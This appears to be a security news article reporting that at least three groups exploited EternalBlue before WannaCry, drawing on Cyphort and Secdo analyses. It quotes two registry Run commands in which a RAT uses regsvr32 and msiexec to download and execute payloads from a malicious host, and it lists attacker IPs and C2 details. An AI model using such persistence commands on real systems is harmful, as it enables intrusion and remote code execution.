At least 3 different groups have been leveraging the NSA EternalBlue exploit weeks before the WannaCry attacks, here’s the evidence.
In the last days, security experts discovered numerous attacks that have been leveraging the same EternalBlue exploit used by the notorious WannaCry ransomware.

The Shadow Brokers hacker group revealed the exploit for the SMB vulnerability in April, but according to malware researchers, other threats used it such as the Adylkuzz botnet that is active since April 24.
Security experts at Cyphort found evidence on a honeypot server that threat actors in the wild were already exploiting the SMB flaw in early May to deliver a stealth Remote Access Trojan (RAT) instead of ransomware.
The RAT didn’t show worm network worm capabilities like the WannaCry ransomware.
The malware is delivered from an IP (182.18.23.38) located in China.
“Once the exploitation is successful, the attacker will send an encrypted payload as a shellcode. The shellcode is encrypted via XOR with the key, “A9 CA 63 BA”. The shellcode has an embedded binary in it as shown below:” reads the analysis published by Cyphort. “The embedded DLL is basically a trojan which downloads additional malware and receives commands from its controller.”
Once infected a system, the malicious code closes the port 445 to prevent other malware from abusing the same SMB flaw.
This aspect suggests the attacker was aware of the EternalBlue vulnerability.
“This is yet another indication that the malware is probably aware of the Eternal Blue vulnerability and is closing it.” continues the analysis. “The threat actors probably did not want other threats mingling with their activity. We believe that the group behind this attack is the same group that spreads Mirai via Windows Kaspersky discovered in February. We found similarities in terms of their IOCs.”
The RAT sets the following Registry Run entries to download and execute additional malware.
- reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v “start” /d “regsvr32 /u /s /i:http://js.mykings.top:280/v.sct scrobj.dll” /f
- reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v “start1” /d “msiexec.exe /i http://js.mykings.top:280/helloworld.msi /q” /f
The malicious code attempts to delete a number of users and terminate and/or delete various files or processes. The experts also noticed that it is connected to a remote access tool hosted on a Chinese website, ForShare 8.28.
The malware can be instructed by the C&C server to execute various commands, including the screen monitoring, capturing audio and video, monitoring keystrokes, transfer data, deleting files, terminating processes, downloading and executing files and many other operations.
The report published by Cyphort included the Indicators of Compromise for this specific threat.
The facts that multiple groups have been exploiting ETERNALBLUE weeks before WannaCry is also demonstrated by an analysis published by Secdo.
Secdo claims to have found evidence of ransomware abusing EternalBlue flaw weeks before WannaCry emerged.
“Secdo has uncovered a new evasive attack that leaves no trace and has been infecting organizations using NSA exploits since the mid-April.” reads the analysis published by Secdo. “The ransomware is the most apparent payload, yet under the surface a more sophisticated attack occurred that would have gone unnoticed.”

The researchers also reported that threat actors in the wild were using an EternalBlue-based worm to infect all machines in a compromised network and exfiltrate login credentials.
Recently experts at Heimdal discovered the UIWIX ransomware, a fileless malware exploiting the EternalBlue vulnerability.
Like the WannaCry, UIWIX exploits the same vulnerability in Windows SMB protocol, but the new threat has the ability to run in the memory of the infected system after the exploiting of the EternalBlue.
In late April, The experts at Secdo also discovered another attack exploiting the EthernalBlue vulnerability, it was associated with a Chinese threat actor that used a botnet to distribute a backdoor.
“It begins by spawning a thread inside of lsass.exe, similar to the credential theft attack, only instead of remaining purely in-memory, the initial payload connects back to a Chinese C2 server on port 998 (2.x.x.x) and downloads a known root-kit backdoor (based on Agony).” reads the analysis published by Secdo.
“The file is dropped in %programdata% under the name 666.exe. Existing NG-AV vendors that were present were able to block 666.exe from running, but remained oblivious to the malicious thread running inside of lsass.exe.”
Summarizing, at least 3 different groups have been leveraging the NSA exploit weeks before the WannaCry, this means a significant portion of the security community failed to monitor the threat or that failed to share the information about the attacks they have observed.
The success of EternalBlue attacks are the failure of our current model of cyber security.